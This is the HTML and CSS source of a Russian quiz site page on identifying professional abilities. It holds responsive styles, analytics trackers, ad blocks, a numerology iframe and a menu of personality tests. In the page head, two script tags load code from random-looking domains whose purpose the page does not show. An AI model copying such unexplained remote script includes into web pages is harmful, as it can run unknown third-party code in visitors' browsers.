#q5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q5 .col-1,
#q5 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#q5 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#q5 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#q6 {
   display: inline-block;
   height: 857px;
   visibility: visible;
   width: 610px;
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_Image1 {
   display: inline-block;
   height: 259px;
   visibility: visible;
   width: 259px;
}
#Image1 {
   height: 259px;
   width: 259px;
}
#Banner2 {
   background-color: #FCEED7;
   background-image: none;
   color: #000000;
   display: inline-block;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: bold;
   height: 48px;
   text-decoration: none;
   visibility: visible;
   width: 608px;
}
#Banner2 span {
   height: 16px;
   margin: 15px 0px 15px 0px;
}
#wb_CssMenu2 {
   display: inline-block;
   visibility: visible;
}
#wb_CssMenu2 li {
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 38px;
   line-height: 38px;
   padding: 0px 5px 0px 5px;
   text-decoration: none;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
#wb_la2 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_la2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#la2 {
   padding: 8px 15px 8px 15px;
}
#la2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#la2 .col-1,
#la2 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#la2 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#la2 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_La1 {
   background-color: #FCEED7;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_La1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#La1 {
   padding: 15px 15px 15px 15px;
}
#La1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#La1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#La1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#wb_ttt {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_La3 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_La3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#La3 {
   padding: 15px 15px 15px 15px;
}
#La3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#La3 .col-1,
#La3 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#La3 .col-1 {
   display: block;
   text-align: left;
   width: 83.33333333%;
}
#La3 .col-2 {
   display: block;
   text-align: left;
   width: 16.66666667%;
}
#f2 {
   display: inline-block;
   height: 63px;
   visibility: visible;
   width: 72px;
}
#wb_f1 {
   display: block;
   height: 174px;
   visibility: visible;
}
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
#wb_q1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_q1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#q1 {
   padding: 0px 15px 0px 15px;
}
#q1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#q1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#q2 {
   display: inline-block;
   height: 0px;
   visibility: visible;
   width: 448px;
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq1 {
   padding: 0px 15px 0px 15px;
}
#mq1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-color: rgba(202,157,255,0.62);
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq2 {
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq2 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#mq2 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#mq2 .col-3 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq4 {
   display: block;
   visibility: visible;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   display: block;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   margin-bottom: 0px;
   margin-top: 0px;
}
#lrec {
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#lrec .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#lrec .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_q3 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_q3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#q3 {
   padding: 10px 15px 10px 15px;
}
#q3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q3 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#q3 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_q4 {
   background-color: transparent;
   background-image: none;
   color: #000000;
   display: block;
   font-family: Arial;
   font-size: 21px;
   font-style: normal;
   font-weight: bold;
   text-decoration: none;
   visibility: visible;
}
#wb_q5 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_q5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#q5 {
   padding: 8px 15px 8px 15px;
}
#q5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q5 .col-1,
#q5 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#q5 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#q5 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#q6 {
   display: inline-block;
   height: 1143px;
   visibility: visible;
   width: 448px;
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_Image1 {
   display: inline-block;
   height: 244px;
   visibility: visible;
   width: 244px;
}
#Image1 {
   height: 244px;
   width: 244px;
}
#Banner2 {
   background-color: #FCEED7;
   background-image: none;
   color: #000000;
   display: inline-block;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: bold;
   height: 48px;
   text-decoration: none;
   visibility: visible;
   width: 446px;
}
#Banner2 span {
   height: 16px;
   margin: 15px 0px 15px 0px;
}
#wb_CssMenu2 {
   display: inline-block;
   visibility: visible;
}
#wb_CssMenu2 li {
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 38px;
   line-height: 38px;
   padding: 0px 5px 0px 5px;
   text-decoration: none;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
#wb_la2 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_la2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#la2 {
   padding: 8px 15px 8px 15px;
}
#la2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#la2 .col-1,
#la2 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#la2 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#la2 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_La1 {
   background-color: #FCEED7;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_La1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#La1 {
   padding: 15px 15px 15px 15px;
}
#La1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#La1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#La1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#wb_ttt {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_La3 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_La3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#La3 {
   padding: 15px 15px 15px 15px;
}
#La3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#La3 .col-1,
#La3 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#La3 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#La3 .col-2 {
   display: block;
   text-align: left;
   width: 100%;
}
#f2 {
   display: inline-block;
   height: 63px;
   visibility: visible;
   width: 72px;
}
#wb_f1 {
   display: block;
   height: 174px;
   visibility: visible;
}
}
@media only screen and (max-width: 479px) {
#wb_q1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_q1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#q1 {
   padding: 0px 15px 0px 15px;
}
#q1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#q1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#q2 {
   display: inline-block;
   height: 0px;
   visibility: visible;
   width: 286px;
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq1 {
   padding: 0px 15px 0px 15px;
}
#mq1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-color: rgba(202,157,255,0.62);
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq2 {
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq2 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#mq2 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#mq2 .col-3 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq4 {
   display: none;
   visibility: hidden;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   display: block;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   margin-bottom: 0px;
   margin-top: 0px;
}
#lrec {
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#lrec .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#lrec .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_q3 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_q3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#q3 {
   padding: 10px 15px 10px 15px;
}
#q3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q3 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#q3 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_q4 {
   background-color: transparent;
   background-image: none;
   color: #000000;
   display: block;
   font-family: Arial;
   font-size: 21px;
   font-style: normal;
   font-weight: bold;
   text-decoration: none;
   visibility: visible;
}
#wb_q5 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_q5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#q5 {
   padding: 8px 15px 8px 15px;
}
#q5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#q5 .col-1,
#q5 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#q5 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#q5 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#q6 {
   display: inline-block;
   height: 1046px;
   visibility: visible;
   width: 284px;
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_Image1 {
   display: inline-block;
   height: 261px;
   visibility: visible;
   width: 261px;
}
#Image1 {
   height: 261px;
   width: 261px;
}
#Banner2 {
   background-color: #FCEED7;
   background-image: none;
   color: #000000;
   display: inline-block;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: bold;
   height: 48px;
   text-decoration: none;
   visibility: visible;
   width: 284px;
}
#Banner2 span {
   height: 16px;
   margin: 15px 0px 15px 0px;
}
#wb_CssMenu2 {
   display: inline-block;
   visibility: visible;
}
#wb_CssMenu2 li {
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 38px;
   line-height: 38px;
   padding: 0px 5px 0px 5px;
   text-decoration: none;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
#wb_la2 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_la2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#la2 {
   padding: 8px 15px 8px 15px;
}
#la2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#la2 .col-1,
#la2 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#la2 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#la2 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_La1 {
   background-color: #FCEED7;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_La1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#La1 {
   padding: 15px 15px 15px 15px;
}
#La1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#La1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#La1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#wb_ttt {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_La3 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_La3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#La3 {
   padding: 15px 15px 15px 15px;
}
#La3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#La3 .col-1,
#La3 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#La3 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#La3 .col-2 {
   display: block;
   text-align: left;
   width: 100%;
}
#f2 {
   display: inline-block;
   height: 63px;
   visibility: visible;
   width: 72px;
}
#wb_f1 {
   display: block;
   height: 174px;
   visibility: visible;
}
}
</style>
<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70411861, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70411861" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://nupdhyzetb.com/script.js"></script>
<script src="https://opuxppwnnf.com/script.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VVLJ1TJWD6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VVLJ1TJWD6');
</script>
</head>
<body>
<div id="wb_q1">
<div id="q1">
<div class="row">
<div class="col-1">
<div id="wb_mq1">
<div id="mq1">
<div class="row">
<div class="col-1">
</div>
</div>
</div>
</div>
<div id="wb_mq2">
<div id="mq2">
<div class="row">
<div class="col-1">
<div id="wb_mq3">
<span id="wb_uid0"><strong><a href="./test/index.html" title="тесты для женщин и мужчин">Тесты без СМС</a></strong></span><span id="wb_uid1"><br><br></span>
</div>
</div>
<div class="col-2">
</div>
<div class="col-3">
<div id="wb_mq4">
<a href="http://agdf.ru/" title="&#1058;&#1077;&#1089;&#1090;&#1099; &#1075;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1099; &#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1089;&#1090;&#1080;&#1082;&#1072; &#1079;&#1085;&#1072;&#1082;&#1086;&#1074; &#1079;&#1086;&#1076;&#1080;&#1072;&#1082;&#1072;"><img src="imagine/banneragdf-1.jpg" id="mq4" alt="&#1041;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1099;&#1077; &#1090;&#1077;&#1089;&#1090;&#1099;"></a>
</div>
</div>
</div>
</div>
</div>
<div id="wb_lrec">
<div id="lrec">
<div class="row">
<div class="col-1">
<!-- ads2_1 -->
<div id="khm4srpyu6k"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'khm4srpyu6k',block:'137782',site_id:'26201'});})(window, 'mtzBlocks');</script></div>
</div>
<div class="col-2">
<!-- ads2_3 -->
<div id="6vn99kdpkl9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'6vn99kdpkl9',block:'137811',site_id:'26201'});})(window, 'mtzBlocks');</script></div>
</div>
</div>
</div>
</div>

</div>
</div>
</div>
</div>
<div id="wb_q3">
<div id="q3">
<div class="row">
<div class="col-1">
<div id="wb_q4">
<h1 id="q4">Выявление профессиональных способностей</h1>
</div>
</div>
</div>
</div>
</div>
<div id="wb_q5">
<div id="q5">
<div class="row">
<div class="col-1">
<div id="wb_Image1">
<img src="imagine/viyavlenieprofessionalynihsposobnostey240.jpg" id="Image1" alt="&#1042;&#1099;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1087;&#1088;&#1086;&#1092;&#1077;&#1089;&#1089;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081;" title="&#1042;&#1099;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1087;&#1088;&#1086;&#1092;&#1077;&#1089;&#1089;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081;">
</div>
<div id="Banner2"><span>&#1053;&#1086;&#1074;&#1086;&#1089;&#1090;&#1080;</span></div>
</div>
<div class="col-2">
<!-- viyavlenie_professionalynih_sposobnostey -->
<div id="q6">
<IFRAME  title="Выявление профессиональных способностей " ALIGN="left" FRAMEBORDER="0" width="99%" height="100%" 
MARGINHEIGHT="0" MARGINWIDHT="0"  NAME="OTTISK" SRC="https://agdf.ru/numerologiya/kvadrat_pifagora/pifagor_square.php">
</iframe></div>
</div>
</div>
</div>
</div>
<div id="wb_la2">
<div id="la2">
<div class="row">
<div class="col-1">
<div id="wb_CssMenu2">
<ul>
<li class="firstmain"><a href="./test_na_vlyublennost.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1074;&#1083;&#1102;&#1073;&#1083;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1080; &#1083;&#1102;&#1073;&#1086;&#1074;&#1100;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1074;&#1083;&#1102;&#1073;&#1083;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;&nbsp;&#1080;&nbsp;&#1083;&#1102;&#1073;&#1086;&#1074;&#1100;</a>
</li>
<li><a href="./kak_polyubit_sebya_i_povisit_samoocenku.html" target="_self" title="&#1050;&#1072;&#1082; &#1087;&#1086;&#1074;&#1099;&#1089;&#1080;&#1090;&#1100; &#1089;&#1072;&#1084;&#1086;&#1086;&#1094;&#1077;&#1085;&#1082;&#1091;">&#1050;&#1072;&#1082;&nbsp;&#1087;&#1086;&#1074;&#1099;&#1089;&#1080;&#1090;&#1100;&nbsp;&#1089;&#1072;&#1084;&#1086;&#1086;&#1094;&#1077;&#1085;&#1082;&#1091;</a>
</li>
<li><a href="./kak_opredelity_risk_bolezni.html" target="_self" title="&#1050;&#1072;&#1082; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100; &#1088;&#1080;&#1089;&#1082; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080;">&#1050;&#1072;&#1082;&nbsp;&#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100;&nbsp;&#1088;&#1080;&#1089;&#1082;&nbsp;&#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080;</a>
</li>
<li><a href="./kto_ya_dlya_parnya.html" target="_self" title="&#1050;&#1090;&#1086; &#1103; &#1076;&#1083;&#1103; &#1087;&#1072;&#1088;&#1085;&#1103;">&#1050;&#1090;&#1086;&nbsp;&#1103;&nbsp;&#1076;&#1083;&#1103;&nbsp;&#1087;&#1072;&#1088;&#1085;&#1103;</a>
</li>
<li><a href="./kak_vibiraty_nujnoe.html" target="_self" title="&#1050;&#1072;&#1082; &#1074;&#1099;&#1073;&#1080;&#1088;&#1072;&#1090;&#1100; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1091;&#1078;&#1085;&#1086;&#1077;">&#1050;&#1072;&#1082;&nbsp;&#1074;&#1099;&#1073;&#1080;&#1088;&#1072;&#1090;&#1100;&nbsp;&#1090;&#1086;&#1083;&#1100;&#1082;&#1086;&nbsp;&#1085;&#1091;&#1078;&#1085;&#1086;&#1077;</a>
</li>
<li><a href="./proverity_svoyu_ekonomnosty.html" target="_self" title="&#1055;&#1088;&#1086;&#1074;&#1077;&#1088;&#1080;&#1090;&#1100; &#1089;&#1074;&#1086;&#1102; &#1101;&#1082;&#1086;&#1085;&#1086;&#1084;&#1085;&#1086;&#1089;&#1090;&#1100;">&#1055;&#1088;&#1086;&#1074;&#1077;&#1088;&#1080;&#1090;&#1100;&nbsp;&#1089;&#1074;&#1086;&#1102;&nbsp;&#1101;&#1082;&#1086;&#1085;&#1086;&#1084;&#1085;&#1086;&#1089;&#1090;&#1100;</a>
</li>
<li><a href="./test_nravishsya_li_ti_parnyu.html" target="_self" title="&#1053;&#1088;&#1072;&#1074;&#1080;&#1096;&#1100;&#1089;&#1103; &#1083;&#1080; &#1090;&#1099; &#1087;&#1072;&#1088;&#1085;&#1102;">&#1053;&#1088;&#1072;&#1074;&#1080;&#1096;&#1100;&#1089;&#1103;&nbsp;&#1083;&#1080;&nbsp;&#1090;&#1099;&nbsp;&#1087;&#1072;&#1088;&#1085;&#1102;</a>
</li>
<li><a href="./kak_staty_smelee.html" target="_self" title="&#1050;&#1072;&#1082; &#1089;&#1090;&#1072;&#1090;&#1100; &#1089;&#1084;&#1077;&#1083;&#1077;&#1077;">&#1050;&#1072;&#1082;&nbsp;&#1089;&#1090;&#1072;&#1090;&#1100;&nbsp;&#1089;&#1084;&#1077;&#1083;&#1077;&#1077;</a>
</li>
<li><a href="./moy_nastoyashiy_vozrast.html" target="_self" title="&#1052;&#1086;&#1081; &#1085;&#1072;&#1089;&#1090;&#1086;&#1103;&#1097;&#1080;&#1081; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090; &#1076;&#1091;&#1096;&#1080;">&#1052;&#1086;&#1081;&nbsp;&#1085;&#1072;&#1089;&#1090;&#1086;&#1103;&#1097;&#1080;&#1081;&nbsp;&#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090;&nbsp;&#1076;&#1091;&#1096;&#1080;</a>
</li>
<li><a href="./kak_vlyubity_v_sebya_parnya.html" target="_self" title="&#1050;&#1072;&#1082; &#1074;&#1083;&#1102;&#1073;&#1080;&#1090;&#1100; &#1074; &#1089;&#1077;&#1073;&#1103; &#1087;&#1072;&#1088;&#1085;&#1103;">&#1050;&#1072;&#1082;&nbsp;&#1074;&#1083;&#1102;&#1073;&#1080;&#1090;&#1100;&nbsp;&#1074;&nbsp;&#1089;&#1077;&#1073;&#1103;&nbsp;&#1087;&#1072;&#1088;&#1085;&#1103;</a>
</li>
<li><a href="./test_na_talantlivosty.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1090;&#1072;&#1083;&#1072;&#1085;&#1090;&#1083;&#1080;&#1074;&#1086;&#1089;&#1090;&#1100;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1090;&#1072;&#1083;&#1072;&#1085;&#1090;&#1083;&#1080;&#1074;&#1086;&#1089;&#1090;&#1100;</a>
</li>
